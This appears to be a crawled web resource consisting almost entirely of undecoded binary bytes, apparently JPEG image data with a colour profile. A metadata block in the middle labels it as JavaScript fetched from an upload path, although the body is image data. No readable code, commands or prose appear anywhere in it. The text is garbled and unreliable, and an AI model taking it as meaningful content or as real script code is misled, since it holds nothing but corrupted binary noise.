�nrw���uA�F�����x3º~���(���%y��PY�V8�=�5�թ �]ϣ4�:�TEf��e=x��X!��R����͐���j�"����f�����(�!��/X�[�7�9-��V�|X���� ����OJ��[��aI?yq9��#Y���$�Cm+��;-x3�e��1��t�n/5	������(#� ��9'�k���3�qZn}���;�g>,����8��±�b���75���X�[R�-�,��h� g���U'���&_���^iVf4W�|��:���+�/�B��G⯅>)����ȋ�F?�����R��jrn��/x���A�~�a���n�<�?�z�h��6sT�M�~V� �s<y�/�į��_4��G�� �/�t.�f��\`mWS�����?M��iS�g=ާ��s�S�����|7��|9��+Þ �݆��j�ʱ�ř��"��O�dW�Y�;/͆aZ�RՔ�[�2x��\�`�U�<a�ɫ��q�\=�*�c�T�T
*��asG�����o��t���ݞ�|5Kx�K�d�yX� ��>[6�p� W:j1F���#�|9�3Nҵ}7��+��g���{��7Oe\�Lm���斧�(D�?iO��A�E��~�x�h�R(H
̊��|�ȇ��U�lrM��?c_i6�R�-$­�7�'���5P�}	���\�3����Q���5v��3�̊mgLn-�Q����޳��W�Z�����m5�v��K��=��P���v�>��B.�.�������M�4�����i@o���?2*�V��;�xn}�I����('� �ʩ8�	ǡ�a�Z���|/����g���F�L�~߯�T���Ih�.��(|����� �5�	���f���=1�y�r�hԲ�[�)�y�_�61��m6g �|�d�T�9���E"9�h�ܛ����N��$0��w`V�U[�R�NN�"�e��\�+�zֱ<��c��H�\�E���J��"������1Q򞸪����4e���=+G�iT���e�:�s�L�R����xc��7,ҏ�\�W>�z֔�5���?_�i6zu��gȣ#uF�aQ�hr��;�������=� �F6�:�.���Ċ��XN<�����TpUqY^�i����Դ�x4x�\֢���@�%�y�o�j2]�8P	8>��i�c���#�1���⏆������3�bP�m$E7��z��da��Z��D��[_Lm�D�����/�d~� �L<}� W������ܬ�G��)���#XӔn���5V�����a8v�Z�j�[C�&��KT�͏�T~Y��'[����As`�g:���mŤ�q����m;�����hګiZ����B�K,q��k���I8灊ʢ�=�����f� �uK��P���
��_p>X
B�oS�f���G�^q�����K�O�>�(�1�Y�%l9,ON��ⵂ��	��N�.4��oc���i�
��� \��uM7lA��2<m�v����L���Z��%��r�?�<j�/�U�YNw�=d�W��~�x:�='���J6��:�Ezr�3?i�ݱg���,�����~ҿ��¿��ޭ����m4}* 8�3_\��Vp)��H� v���MmN��@>_����D� �M� j����H�Q�c��Țm7E���-Q����2Jy��c�G��O���#���bm;�7���S�G�Or����!��T|��WY9I�tE(�pxCK��t�!S�s�ҹd����U�!�g�Pk8��Յ(�k�V���_�:�Ry���*�I�_Q�~��:��w����;_B���x~y�Z����3�Iq6Ď�����'���!j?��x�H�Ko
h��hvM�rN���� �j���I%��(��S�}�=�����6&Z�j���@�7MҞDe�V\���)������7����PXFJ��t��K���w@�ot{���C!3�9�KK��T:i�9c�e�]�pi�'�:Ӷ���t��,Y�yU�3�Uy�~�R������� �>-�7��*L�� ��:����j�#�,��0kO���"B�
�9^N	�d}l�(/s���A�x��zߏu����uM��	�{��`?���`�tZFܧ���X��ֵ�ͧh�"[L�.��]I����M'd�ȯ��|�So�?i0�C�����q&ōA��N��{���,mMOB�/3�+�_���=r[�i�8����X���^8����vt��5߆:��� ���/+������oЩ=9>�L���Mj��v6�m�WZeܚn��.l݋!#�\(�RW@}K��m��m.��kx� fI-��AME�aKc����
_�~�N��M���vU"��z[�&�i�&^��o�&��o|W𽮇���M���n��!��3n+�ߕaU�T�Ok����?eMN����=�:^�vt���3\����͑@���n q�*���.�K��:f��[�f�R�&�_��~�l�Kc��d�����7cl�F��i�O�gdk�.Ad�<�&�� clRɟ�3�E�|��V��)�O0����n:�	��>vg$�<�[�n.$m��D��W���&g[Y����D�~�o���T���zd{���#�'��އL��~�?���+��|��)�7B����9�j-��8ϝ*F��ɫnWߩ�Vӱ�+��������W�1;GQ/��ƶj�����8�Fj*|�DתW����^�|�� 1�=�'���o�1���O��C%ܖ��ZFgT�$x� ��c�<a�J��Z�f���S�$_��	yƟj��/�I���<��0�#���J���$WT')�O5�摟�={U�O���kQ��L���៲E9��ݠ��e�w��R����ޥ��x��:Ǎ�W�s��Mq,�I,�����rG־n�Ԥ��ɒ������b�8����+�I�RJdc$��;x�k�kS�[-D���y��g�"P�۔e�$�L�Y=�r�w:��i���y.F���f+��;*��<zVZ��˩5C��[�t���-9�gw�U/>��/A�j��ώ��	��4}w�_�W���ϪkW�ig�Iy_Rŀ�f�)A�iGs�~:�[Q���A?�7�}�?�	�$��h���-	��~�9�g.ߍ}](�p�?��l�晍\L��g�ڥ�p�v�d#��>����94�0�s�#��	|��F���4�B���VԮ��@�,���
9f!G$
ҝ)�~�c��� ��� �A�'�E>=ƞ�Ԡ�s%���3d�+����#}��zs�#�NT���ݟg�5���w¿A��o��"���ۘ��ʛK7��A#��yU��PqZ������д�F@�~]��2�k�.�Gg�Ӣ��H�i\�}G�:�xG�N��b�ʟ�k�sēD�+�#'�4�&�^%���}��ږ�=όko�����O���b���4˓���i2��ڟ��2>�Q�AnC08‧&z_�o�Cö6�"ܒ��_ҹe&ާDb�����4ɢ�D�r�\c��)�;�_F�O�o��1"�˷�փI�_�?�����ձ� ÃA�m�Y�v�i:��F�|���3��K��4l4��!'�t҄e���-{�:n�&���D�2�: A�vSII��? d����}�D�a�Ox�=_�sg֭|E{n�]��Mݸ�$�9^6ېJ� ��A�z3����}&�÷�"���/����&�R��'To-#�ʽ�f�ӻ�Fg���_�'�
��&�ְk����	$%$�0���tv4�\���$��Xכ�#jO�s�tm㮯���,0���H��HU}6�5�U����Gc����O�:���eR��BQ;&����V74�!�^:��`�� ��T��� r�~����]���>��K����Y��K�F�|��!����+�U��M��/|Wksc�-�D���Wr̬	Ve|c�]P�]��3�>/]j�9��c>��&��R�Y �,������U�`;oٯU�H�p�i�-ku��ˢu����9ܤ��J����p8�d��g6������J����l���^�l5;�*�B�Y��n�Y�%UA'h��w;����&�V����-���Ay$\�G5�$Rzv���{������ϗ���$Z���,�`���2TpMb�����uaw��#+dh ����f4�!�sW�b��x�5U�L�VԭŅ��?P��Y'ͳ6�mhx�� �V�x���֕dm���zٿ��Q��p(��q�SZB��6�N��+���_ %����_�O���e��~v��GHy���g��z�WF")��9������j(��:W��Rj��C����ݚ���ZF���N��h]�zBpH��fs�4�[+A�0��*����E���&����ֳ��c���3]�S��Oڣ��(o�!��'�/��ΐCm2(#8f��� G����)�Q�Ϲ�,#�q[�� 3���(��m� ��.�FU�����_1�w?�0���CF��KrN"�����'$�02}k�*�i�XG:[�B�7�p�=|�֥�:k�Hx�`�:4j�	'������uʎ���S�)OV}�iѲ{�����ӎ�X���Deq�́���'�j��|�c$ݴ>�� �~��|F�������o�<���|�ܭ}!)n3����z�?4Ի�~&q
��4�0^��~��ޝZj~���=���?ֽ���R�L���3��V $c������2{���Z��)���3��g�ڲ]|?�Σ����<S�DH2N����;�'�1����]_�25?���N�v����ŏ���7��jZdk=�V�9ܬ �qϥs㪩��ks������?�-�V��x W��7�_ž,���'HB\������Z��[ٸݒ�3E��kO�:|��{�sªu�ѩQz��.�)�$�\�j��7����
O��=��G6���/�X�&��<'y$3�hu�F���$z� ���hԛ2����CK}N/iZlP�F?�`Tڳ��7����Y��eӨ��}Q�Oŧ��� B���T��d�;���ٓ��(��3�|�U��B��1m|��c��#���૫i������J ��_����'U����Vcɢ�mhڤ���p��WD4؏⮇ǆ��z}�m¼�v��~��ZRDt?� jo�<�?lO�_�G���ﵽ[�����~�.!����wc�2�UF�XȠ�"���R��9��>=�C�o���oïI��r��D�^��P�M�m+�\gix�9L�i���_�E�Z��~#|G��|g�����[�3�V�on`�ɵ�d��d�� hҼ�¤��M)e�^��WW�l���4�<����9��y�&rIX駱G]���N��x�tkev+�7����H�ۭsM�lj=�񧇵yt�佽Ŭ�p8uRL�iD��:<�7�%����ut�>�%?��˷i�2 '����.��_x�1_�[m�3�J��0� �9�ִ����xCó|D��j�0yH�3Z:8 Hd�!�?�s�NR\�&Z���>	��<e���kW�iV�(�>��z� ?�m�3��r?~!�y����-���t�;P�V�T�cW��NRI�i	�w�1�֔�ޤ�);��WZ�Ο��ږ���� 5�ary�ǉ%�<��GqϚ9j�RH9<�F�./��gIJ��6#����nKV.hB���������͒�wӕ��osXZ~�Q����G)�"���]
�?2I�Ӵt��4���GS���
��=W�Ɵ�ÿ��}���Aϝ�^���u�bq�C#zWu��D��د��4_�:7�_۬zg��K&�P`�� ?�\�s\�nr�}�Ϡ��c��V5]�&͛U2SK�M�yѱ$�28�C�wԴ4b���b3ұ���ls �t��&^)88��#�$�i�X|�y�]�X A�?�wP�H��T~u�n�!���z�«{��^-�B�t�[��d9� ��uŚJ*����x7��|��"KH��CN�I���U�Y�Tȅ����0:�����MnWѧh]ݬ76��Fy�28ld(;�|� �#��j�靕��g�V�n��K��� 끎��Pg���V����ۛ}v�]�Q�0��X��#�c �|ep���h=��i��򿊚��o��Ir���k�c����fG�]���('������%��'��ئ��U�k}c�񮳪		H�ȉ�݋a�����AS�c�?��If���JW��]G؞����+ka���8������	��ƿ�]_�*�*O���@��6�h���f�B��iҨ�g�������p���n.^v�>;� �W�;u�ڃ�p�C���n�������RA~v�������֖.��-L}�������ïä��1��l�@g����IX���ŋXN��:���SF�Ťq�~ ��fި��GQF�n��Ic>�y
�.�F�ޫ�XE�ڎ���������:
�~��֭iqu�;�}뾻z�V��� ƕ	��!���矕O��Xv����(�0��d۰2z��$�����q���C�ôҬM���Z?���Vl�zɚ~7���-�x�EV{	$	{����7��#��q-WL��Ry0�����mKB�~#�<��O�z��KV4l�uoz�W���q�U�2Nk�~Ӧ��z�����r[�t�jh�g����ELe+���k>6:?�e������aѰ�v7��u�I��RQg������6��xr�V]�i�>^^�Ay��*��F:Fǵz�
�ː�/e�>o��k��
��	�:�.�c��G����w�ʪ�ͦ^D>����s�t�7��R�$�i��+�n��������&���ڞ��j�'��=�.�w����Cˁ}���R��7��d�-�8<u%����&ğ3�H\���pՃz���.h?����ƶ�>�m����[~>��pO�J�MDv���!�,�K�Υ�����a��`d/�O���jH�u�	ǭi���$����Ѯ0q��1�#�|k�i���	��I���U��G��nG>���rE;	������!�Q�n]j)�~�m|�2@pce�ԍ�^�9���M"Ƴ�K���|��x�H��T'*�Q#y��+e5a:O{�|���*���l��^��I���&��y
���K��GҢu�V��-��9y���w3LQؿ����=+!�)�u?�C6d'r�;�;�rƁk���X�������o��#.6g����Չ��=���|#���sI�E�Oya��<��p�Y��%I��W��jv9�܌I����i�^�	��Z�V5VL�� ���=����h�G����e�m_��띖��B��ڮ�\�AVq���������B��ڷ�9�̿�³>��s��q�^3$��42�o��Wn!�t�a��3�a?�o]!eU�}B��+��%
Z���j�q.0q�I�%fC����
$n��TYx>�� ��55�ӳ5-�c sXr�rl�~*�յ�����t�	�R��O	�D�/�|����4�K�J�|B�)�E��"?J邗��!�W?'��7�����| �3��
���@���Fa���C�^Fg'Σ����_/�,�x��'d|k��l��;%�i2	>��I�ڼ��?{��v ��(�y�8��F��tc�8���iI��cVMNRE�G���oiuo$�mJ��H�A���%ъsJ=7:_�Sh�-�	���$=��n���g?�@)�wa�u�I��c�ǟ��k/��
<�{;�@M��9)cf�v?� S��{�|:�����1��ժ���G�	�aok�Y۬P[�$F�
�p�b��YF���Jm��S���l���%�Ϗ7io>�����2i@7�����G̯�܌��WVn�y54�ɯ�s�S��� ���|a�-n��	����g�Z`���VI�YH�s�`(��|^%P��}_D[�t?y>�$�/���֞����8a�B��t�W��gq�(�fx�Z�P/md�I����b��k��-Ҙ'r����iR�m�/�)\f��>(ZZ�-.G <�H��x��}�l���O���{�����*�Π4~����pØ��G�����n�1�d�����(��Z�庹6ig�<��,�O%�$�{��K荣}������zz@� a}��)4��NӒ�?%W
��*���lg�o���b�D��c���������~F��1BM�O�S���¿�Y�4��e�n_���l��}F`�v4��s�kBA���6��0ք�lG��S�wb�ԧ/�5-�[�H���x�=��!��C�� i���'֠���ƶ�Z�=���`O@x��]g+��\�<�
�$x�]�!�O�4�F�vx� ��:4n�I�G��g�����R���BV��� `��$ŏ�~$E�╛\&�?��P�Y�H��J����c,>P3��"�"s	%�}����ͥ�3���m1hWe��|���]�]*��~tJ�ly�\1»�w���;�&~�gh����ܨ�ut����#@��4�T��⦘uO.����\��ߴj�<�Dّ�Mإʢ;h�4����4[��א��ɐcx���;ٍ���'�X�,���p�1�r����=V���t]S��1]�����Q�*H�J�6��>đ�ǭf�h�&ާ#�K���9�x��(���B]@�&Ce�
��:��w;-tzGÙ������ȭ��j2=��Ѷ�,O��=��Z�%�b�G����[�� �]&顃X�u���6~1�'�딞�?ի����?�6�m�����FKEvŭγ.՝A�@N��Ni�c�M������˒��Ǻ���k�op����5�ѓ˶I���?^�]7#��:���?�7ae���,`ؖڌ�NIRI���ү���x��y��d���=����UEy�}M���� ���{�/�>����u)4�֬l�s^kW %��SIӳJ?�]�*Wn����~˚7�y�K�� -�+h����q�/5Y�i��P�$� f5���֭ʊ��7�k�˻�����X�k�zq�>Zo?w��N�����i'�s׭'f��z��<_*g��q�oP4m.���^],!�
G����WR���j9g$��5�4�K��|M� � ��ߴ�O���e���i��Zf��������{x�s�N�&?�=��q�4,d�5e~e�F|O� 	'���
�+��mu��l�p ,�3�r�M|�:_�wg�Ǉx:x.��Y�0H����\�ZǸ��;��x�� ���=� �2��E�8ߋ��2���	��A޲��I���5��u���Q����٧ �^�{��`�5.�5��i�}�� ����ze����Ihn'$��1a������"�%��<]�t����?�ݟ��M?��5��<Ae�5���G|;$������R��ii��Q�jv�����9��q^�;#��������-�j��<���Z�p�#�����)ǋ�k�t� �D������6�kR	��}E�5�� `� ���ƻcj4�f5l�����A����<��@n-��헌2�9f=��5��J��ْ��:��w)�yt��N�]��WPL� g�����j��s��ׂ��0�{`ˎ��/��/
�H��ڞ�WR�5:���|=� <��<	�YZh>���Ǻ�n���̒�<su"tU\���@ q�Jm$��ZI�>x��� g}o�z��<k4����t׺��v�帕���ORs�¤�.����s���ë;H�\��q�j�Щ�և�鰥��a0GZ�a&�j��������Ռ-B1=�u(�g�O�V܎t�:���.�|;�[q49��ɉ�0���Qvg�O��S�5ކ�Kn�+$g�}g(�k��� �'���,R`N([��2����k���q�N�q�c��4��nH���"V���mvk�0C0÷4��]�1�5�v�7�b��:L~�J$��@%sڽ
Uۉ�V��N�oiv��O�ߕ 
�Y�c�NW������*x#�7��Do���$*N2ҰNК���5����-SW��d�q�I6RK��\�;�v�ϩ*nf��,m��;A�EX� k��,�i���H� ��1�{_��xW��9��� Ć�Eܖ.~kg9�cf9F<J�Vn���ֵ]&w���9��A�9�G�
���'k�Vw��s��F�%NYa�IǻU��Tw2�5{�̶I�g*L΀���l9�n�y5�9��ڶ:o��hZ��x;��b[1�%.$eu����s�^mj��t6=F��Z5Ư-�檰�C�2�V?P2+�Ѷ�\�}7G����_k+�vRJ�A��+i���M��٧�2|-�w�x^�	�٭���33�Bw.���zt�_W�SXus�Ʈ|N�О"����sp�i�m�q��Et�Ub �����?����~�����l;���k� eڸ���Hb�HT}3�\ֻ��'ec�����]��� l�s����,��x!�կ.��޿y��=|�e����^��h��B����ō�T��<�92s� W�)92�@�3�H��^d���_��qQ{��w"�j�d�R�D�c �$'��XhlX��ʣ�n�Iܙ�o3 b���Z�[����~�Ϳ�;E9�����<6�L��Dey껋��5xZju��� �C_�x�	��O����rx��s��	R����n��,	�j�qm:|�a�)�!�ݏ��^%��S��O6�z��21o1Z��0O�ھ3)T���޼7AᲺ��0�,�2�m�$$��s�p��(�}5eZ�K�yf��$��N0H9��B~�G;�M�E��u,�3_�@�[!���?�'�����5��ׅ��7⦏�/������!mKW�uH,l ���4��q��$s�k�ˡ�suE�	�~���_�/�C�U������t���@���wy��Њ�駹������]I��o���� ����Z���.����G�Z}BP�B O����Rky':�ˡʽ�vg� "� �}k_~���ߴ� �sw��ݹv������VYY��?���v���N���9��y99 w�C0���5Pe�l}�\������uk�����I����t�?B���lB�w�lK����������	<k<����;���eq� <��}N 4Y��I��>�<w�^~�:�ů�ڜ��� �5������U��u0h�)M$��ҥe�?\?e���O�a�L��@$eq�ކ�����7�=SJ�?Q);	=��a�I�H��F<a�Ej���͊ʶ͂ت&��78��}h���i[̶�}Ҽ�-}����5�,_��)�v�?
Nb�45?�{�ve/-bR�$�U���eI��JH򿈟 n��mgG�rYb\�V-1���g�k_���^q���f��#EWs��~j,���A(E�|�0��k�����·#�+XT�dO�H��/�H|Q�	%S2 �-�J�iU��:����?���&?��w�-�Z)/���M��H�v?�Z��U�To�c������;�}�Ki��Z��,���N1�s�Xw;l̘�0�E��^��!�G��)� �q�d#��=	�N�cE�jG�x�_�NO����ټ(���Ua�[8C�
����������L���=-4�U^�ԕ��H� `��Jps\����Tt��a�/�_�úD2jz*�]Bi˛$�)d,��1 �ڕH�����H�q7�|K�i�]�����=��4��4aY��bFx���Bܧ�~������;��'-���kɭM�\=GE�,������� W2��x�=�Kf�*j�wQ�H�i4ٛT����P��Ϙ%�Uu�8&�]k����� ���S��>6�����m�he�j��ī���Ef38=V ?��<��j�g���I�N��gǚx����*6���O�c@�91�׆?�*�D�cx�§�{r��|�P�V�tx����.A��`�i�M6�=(-Y��� ���&h<�Z���[i�ι5���Ʌ���*��<�3�Q�]sT�=�����a���ᏄV��>�,O�x���"]F�npI"5���#��D��)+����e�(x[h'�a�Es�O��?�oo(�v����c���W��6������Pec���E�d���Y�
�-�_kCI�nf�#�gi��"г�����^~���_��<[�Y�I�cm�(�2��y����pq�r�<qn�����P�t�k.���`u�v&���H<g癱�N2j8}Ϧ�|�8��+^7�?t���B�GR&gTL r����9<������F_�$�+��"[����7dCį�\��ڹ����Q�c&"6	~Ъ��X�}؞ �q�Rs�ݝG�V��IK;��b�I)�.4y�v��ƴ��MS�Mt>�� �3��3�n��d�խY$��ib�Y�@h��f8����'�^�
�cG��S�S6O����?W�d�sm6���k�z�$��קE٣��������� p�����!����4��x�[ �G�³Ȫ:�k���ODaQ�=:�������zu�"$h#�v��t��=�MܖsɡA�L�+d��Z�F���[��dIq�0.TO1�'�죴��_Vݎh�Bn�|t�?|;}����v�L
�/{7�[�3������T���vG������<Aq�x�Qc�kSG�iVq7�eh;]�Os�ޚ�Gb\�����;��i��(��^Z��-.d��?T<9�YxsG����H�{Вr����'�M�i^�%��4��B�T�?2�*�L����Χ���iwK����s��ʁ;&�2J�`l�u��	���@In��C�F�������2��R�V�h�W �^����{IDr?�O�4hI�x��E6β��N���T�2^�-�}Y"kh�o��zҖ6�jN��:�½QV�8�pJ氕��J�o٫F����*]	CkTqQ~�σu��t	�D�oDn���*�V@�ş�� �X����]�n��j��������UU0A��x���q��mF���Ğ3�� h�j�Ot4�i��r����\M1�2��#F��}�y�E�;cf�u2x��S[+=cយ�`��ww��%�}��;�'����Z�m}
��n�u=ƭ&�>��K?����6�ʃ�;�J�����u���k����Y�y�f�6`U�(o��aOJ|�%tM�n�m�5>h`�[���T1E-�*��X�w8a�`�Ҝ�����-�� h����o�0��܍���.�t�!\�&��ɏƶ��1�K����k�?4�W�^m6�C�{���E�p�+����~��+�o��I4{����7��4�q2�Ux*�F;�כg)]��8I+���-15)�t=A!ٖ�b2;�GC\Mk���Q���߀�w��M}v���Xu�_����ܲ���Q������a�:�}O��b��&��w�> ��� l�O�j.n`����}��fFc�0������u=��o�5��3�o����� ��ET���g�Q~�� 
?j=�F����-Y��R�T���:�]@ۑՐ��9W^\�m��и��x^I4O��eD�D��u�ֶ��#C��1|(�����%��rn��-��O�o�Xr}�@�<n!ѭ��� uH�Ė�T� * �,�]v�E������go4x�.�9�ۑQ��~'�������~5�N�[m����Y�~0� �D>��V��Ѵ�T�B	f��]����l1ק�vaU�������Jk�� �3���-BHa��z\ENfE��FO��Ep㿀~��%7.)O�?!��I~���6�(bFS���{׉4���%�M4C�Kqz�yp��s�~H��r{�$��UI�+"�����3��\NN�=*֯S�𞯧��s�tﵒYL�m�M��ޔ�')� �T�-G{{�?]?�����-��o^�N�.��I����6�D�un�@���ƾ��Ti�����f��Z�ߕ��+�߿�}�xa��-7į������oo&�m���W�>�(������NЍ�|��ϴc�ٗ�� �U�:�[��R3o���ބ����O�$���]���*ING=���:�ֵ��`�;��S�%�����R��{�v�]�բ��p�J��rkk#3���Ļ}M�V�u���������|��V?� ��$L�KC��ڷ����;뫪^�4��4:F����G�����{�tV��I��|B��`aX4xd��a+���.O�YF�Z�v>���|%��1�(H�"���-�W�t��S<d���~�]�H�J�0s����N2��題^%ԟ2������ڦ���
C�$�l���.p1�� ����>'������'�֮ɚC�s�z�.)-�9_�E���ǻh#4�do�#�a��\Ѩ�|[sgt;��*i�.x�,t�����,�9�PkE4݌�%�ڷ���ƛ�.�� ��N������ �-�i��
������ �mχ��qះ�i�kW��b|�d��֭(>`�K��K�l�;ǿu[��=�z����[!����n_�n�) �FGJ��ʭ�=
1G�ݏ���ѼE�j������"��@�2�ApF=Fk�SRV:��˒|N��w��b�ٷqZ[�鑼�3���P �9-�'��J���IGs��9�ox����Ώ�C�A���/ۖp�U��q��ǜ��@�o(�ĩ�j��O�����i�/����N���jpZ��j�!Y�2r��{R�i��"���j:4�ڶ��)�;.�q0�	�z"�[��ri��.��7�/_Ś^�qir'�d�;��@�Cn���b�M�m�����/����;\���wY�#2;'�)Ϩ�V�osЦ�z��R������T�c.�Y��@��ǽrɴ����=S�=�+}�b~՚�B����n_U�Q$�}>܆h�:\�Og'�{8<jK����F�H�����׊�x��Ӵ�Z�l�@�!`Ȼ�
�z`b���_�q<8(�u����I�U�� g�7q��X�ְj!X��dr�\&{��H�\��X댓��_/u�}S�mjͅͽ��.{�R���$s�zS�X�c�񎵲��B�����>��94�T멶�~�!*ɟ|b���>3�s�ȖΤKO����.h����-H��;�i��]��v85 P�.�����Z����3�`!l�O�޹[N`q^4��ݍ�w�i�+� �J��Z�K���G�[� ���{��a�]sYI��#��[mŉU*G �+Ռ9(�>V}E� ��������iv�&��l��������qTl��|��8���c��n�uK�ϖ�c
���p0ޞ���mX���#"���5��*�Ȋ�lh0s�1�~��jE�hc-�V�gd�U�2�6u��C���{;ؔ�;� �����-��H�w> ��Rx��	$s��D��t��k���YX�n6͡���z�m��g�G�<'�������8�,6��_Ҿ��џ�r�4ܻ��/� ��� �����)��c���7�~[�Fv��m��S@ܫ�TG�tF붴Ҥ��:�_5���-˦x_÷>.׼Sg��Y[��w7�XbQ�I�WI�&\&揙t�)o�}{�?��
�#��_j���ݭ�I4�pH��-�nI d��Ҍ��m6�_o��&H��C�tuF�X5�Kc;X��� 2����ZGgc@2]�xP9&���b�s揌�5������?R�M��:����E�2?�v��Md�)+1����?��h4�q�\�d��ܚ�t�gT5�3~|(�5K�SSӘ�ľl� �3�~U1��rM�C��؆�⪬c�r��^k��Z՜�Z{j_83���{�Iƴf�j���x=h���eZU��y�s�YOV2x���Ck1� ������(��WIe��ސ��g��qO�����[=R]��m�����i�ך+�cs29�e'c7E֥��E��4W:�#��ǭ4�,}��Z�2��NMX�'��� ��}�(�4MX�R����#��N��O�;����λxц9CTE���Y�PMKX�{{x3,ӱ ����A�M���u��SŞ;�>'|o��z�Ş���nf���A`FV�3c����^UT�Z�c��H�sÚ���)�Ŧx�Y��4�{{{�{eY$!�DI#+7�H��w[�jQ��w��?	_k�����-v��e�An\��ʼjF� �⒱64�� x�k�)y���2�Y�w�",RJ>`� ͞	 b�\�fVe?��.��jM�_܏�kV+ݗ#�"`! ��dq�+��%bZj����E��'��כ�V�"�f��J�~�fS�Oz�'�<��q>7�,|q�!e�xam��4��.�[��6ټI%���*�m3x�EY��?xv�I�ao��N�(f��3��q!�/�?*�%�������_��ojZITIr �����?�s�\ҳ��}O��������|G�6a���,-c��ݍ���c�U*�<�/jϔ�d�R>��ϡ閞7��-�����+F{�����yo�Ip��'�|W����X5��v�	d��G�MD��f�I\����d�<X�Fo.�.a��p�#ܭ���{�Vr�1m�[�R�Ox���u8�@x�E�&ڕ5آ�Ű�&ӷ���Y-���d�]8������KFY��!�L�h�}*��GhALC�9�� Ϩ�[x�s�F�`W�U5ec$z;$&�)�~�z��E���_�g�uO|&���_*�F��6�.O��4�8��G���#t#��M����P��⋻I'�4�ZAgu,�Z8���q�yQ��?/ɮ�Sj).�}A� ��l�c�
��?���a����s2o٭O�<���k��n<5c6��������+��g�oƸ9Q�M,]N��� 3��3��%�c$�+���9��o��ʬ(�f�H-|-���`�I�ش�c�[z{W7*U>FO5+Y_3�� �#���=K���Z��^M�׷6h\l�\�{�c�F�5��Ћ�Y���x�DrZP��oS��*�u�~ɗZF�z�����N���s,vwR�����$*�A�O��SV���- ϼ��:�g�o���χ::~��iqYi����4 d�c��ܒ{�Q&�jqR՞1�{xoK���⻝Ieg�(�Ȕ�Em�t �3Y8�d���������_��iF�K���S�Z��^�ܳ����k�F0�ɦ��g����Ϳ�|E�k\HBu7��t�ʞ���ߴM��
ԇ��S�]&��)$�l�f����J��-��M����S����*U�m�+�Ξ�<i��OW��y,.#��7�#������3��eSKX�IS�s�� ������N��POA��ӊG5I�H�xSA���lt��M�H$@N�5�KC�����r�޻��gw<��g5�����N �_�qI�p�����qL��W�ɍ.D�#$� �O"V"�4PŨ%�Q�p3���j������G��)>����si见ʱ����i�*�{�m�HZ)�nE_�q9�Q@ՊS�P˔�d��� 9ih^��F�pq�� �RZ�	��\�N?�?�Q(����M�ZZ�D#� �v:��?	��b��z�X�?��)E3�n{���1x�X�ʭ��Z���J$�,nG��#�Z��!O�?24�^$�}���<����$�[8�7�8]���絩�r�S�վ�J�)"��SDѤ�ktL�D��ȭ�<�9��S��&pڿ��|Q�OѴ�-�]2�a]���Ð~�4��*��'�>+�u'�iw�o��]�ѝ���Z˧��H	��O�:S��P��o��M2K�04�1��f%��3Y4l�<�⍴�W�!�����=��o`H��X��O\�u.�sD�>����c�l�L�V�+� m�U�5{��ýK�t�؝w�ܸ!�s���W;����

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251121/c7160fe2c71dfb5848e9b4f79484c341.js
body_size: 45932
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              ��              ��    ��  <3�5���<�N�W/ߣ����Lw��	�Cj����zy��    �7{8/��c��}��:���s��z.�p�v/����䫛�5��*����ʨ��ߎ�|� �f�E��r?C:�;g_�~HVX���
#�&���%�^�����?�}�\�⯠   xS�������$�f���4�j��^�V��
�*��eR�L��t� �]���3��|J�*˝��Ct��u�����av
�V��i]�_$t>��/��6oQ�l�?O1���ϑ��^������nc�Ʃ����.}���W������k4�-�?�z�`*T3}�?���b�Z89�M�4�מϚ�:�6�|�E�u7�R>=�?�0_]*;x�G�� 4S�y���%���=7��G�5r�D�k�g�)��
��x��~m����`�* �Y��Gz��e���wE~[���9����xMTT	-[ԭY�g\}�r�G�Q=]^����3�E�e��<?D�V4��[Vo�~�����6����+�=N��6�������瓃c��w�m�7�7W<�X:bd���\���v�-����,  ��� ox9   A�� 0�@h���Y.�2�z���#�^�UU�r�\1g�RV���v�������*��n8�_�
�?7j�Zfe��u�jV�.xn���'E��<�U[GC�Q��}.*.<������Q��.Ϝ܃&�z<@  �9+�� *z����
    5����z6:������ܣ��e��g���?���{��6�%��jб暜�J���A�dzE�w��qf���=Fx�:/2u��&��:~g��N*(�}E�k�*��
�
��uyx  ��� �   ���q{s��uH�̣�9d���檪(��b�m<Ϫl� :�CL���le��v��V*t�wtDq�K�g����������1�m�7�C֯L��|}J��IF�ӂ^h�����pa7� 
	В��Db���  � "�s�H��z��+pt�+ھC�ŠK�-z�υ�~wX����#>��TZۀ�s��!����!���XǨ�5�;��^�mg�Z��x�&R�����Pbz�<ޑ�n��Y z�;���[.���lԑ(��L�ȪԀTDP ��hG�` ��ne%�QKꢎ`�,`r�� }���{��_���^܈���'s��������/O���2w>��U��/[�8_+ I�d�u�/�Ck)"Ԭٟ]}��[����]9��|+�N��L� ͩ[�!5kǯ�<�� 
"��?7o ��\�BȾ^���*�� r�� :R�?[��6�o����OEN&J��%�>bp�+��a�p�ܝ5�vIf¦�R�?oed}�mA������,4����-�/�;y��բ,����F�br���(q��   ���_ Bg�"q�;Z[�*���8��[������<�)fZ�����'��3w���񤂩�&E���O�������Hx���z0,zvG�$O���<u� �ն�y?�E� b&ԙ��v�/��q���Dx0�P�_O0�<=��U��dm�f�����Y�"s��/������������|�E����T���	�h�@����Bf�i��WS��5{5�0~��

��v�΢g3�81z.���W��W�g֬\���%đ��rVs��=qp�1�ҟ��@���(5T�AxA �Zՙ�=�D4�9�h>�LЯ�elkP伤rP���Q�������$��2�����,���ś=�a�+z�GD��p��uӸd�Rё�2��Cz8ܔ�:$��ܦ0��44��u}_V臏?��<Y����*(�8@@E��� ��-	c�EMVEM�S���"��D_6���������y���yJ2��NK3+O��yL�I(>�]m��RN���2ی�W�r�W�*>o��1x� �f_C�n߮����y�%ɦ��ah�ǑG>�"T��ƿ���3R����O�3A2s��Uj�S� QC��[�6ג��/���w;IȂ����֧�y"/�x���Z��Ƶ,�]�9�*���?��=Ufz��+c�G]���{}�P�	|F>>E�9�ENs�_H������D�Dk\� �
4h+Q�������ec��4��T@pw�#�Y������z�)�#�Ǔh��@j��Q�5T��5(W��܋�F7:��o��h��C�b6��st�� �2D,<��a���z傴�8�dTA4EDh�j�X5W�"k�O��Ϙ=$$﷣����}Z�v�Òp�PAQ r �
